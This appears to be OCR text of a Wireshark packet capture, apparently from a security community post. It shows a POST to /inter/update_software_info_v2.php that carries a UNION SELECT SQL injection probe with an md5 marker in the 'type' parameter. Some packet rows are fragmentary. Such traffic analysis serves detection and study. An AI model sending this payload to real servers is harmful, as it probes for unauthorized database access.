 tcp.stream eq 1
No. Time Source Destination Protocol Length Info
8 0.014853 10.211.55.2 10.211.55.3 TCP 78 55488 → 80 [SYN, ECE, CWR] Seq=0 Win=65535 Len=0 MSS=1460 WS=64 TSval=866449813 TSecr=0 SACK_PERM
9 0.014900 10.211.55.3 10.211.55.2 TCP 74 80 → 55488 [SYN, ACK] Seq=0 Ack=1 Win=65535 Len=0 MSS=1460 WS=256 SACK_PERM TSval=20152775 TSecr=866449813
10 0.015035 10.211.55.2 10.211.55.3 TCP 66 55488 → 80 [ACK] Seq=1 Ack=1 Win=131712 Len=0 TSval=866449814 TSecr=20152775
11 0.015035 10.211.55.2 10.211.55.3 HTTP 339 POST /inter/update_software_info_v2.php HTTP/1.1 (application/x-www-form-urlencoded)
12 0.016042 10.211.55.3 10.211.55.2 HTTP 3013 HTTP/1.1 404 Not Found (text/html)
13 0.016141 10.211.55.2 10.211.55.3 TCP 66 55488 → 80 [ACK] Seq=274 Ack=1449 Win=130304 Len=0 TSval=866449816 TSecr=20152777
14 0.016141 10.211.55.2
15 0.016141 10.211.55.2
17 0.020072 10.211.55.2 777
18 0.020106 10.211.55.3
20 0.020181 10.211.55.3 9819
22 0.020480 10.211.55.2
奇安信攻防社区
Wireshark · Follow TCP Stream (tcp.stream eq 1) · 1.pcapng
POST /inter/update_software_info_v2.php HTTP/1.1
Host: 10.211.55.3
User-Agent: Go-http-client/1.1
Content-Length: 78
Content-Type: application/x-www-form-urlencoded
Accept-Encoding: gzip
type=-100+UNION+SELECT+1,md5(60524070),3,4,5,6,7,8--&key=&pageCount=0&curPage=HTTP/1.1 404 Not Found
Date: Thu, 19 Oct 2023 07:27:05 GMT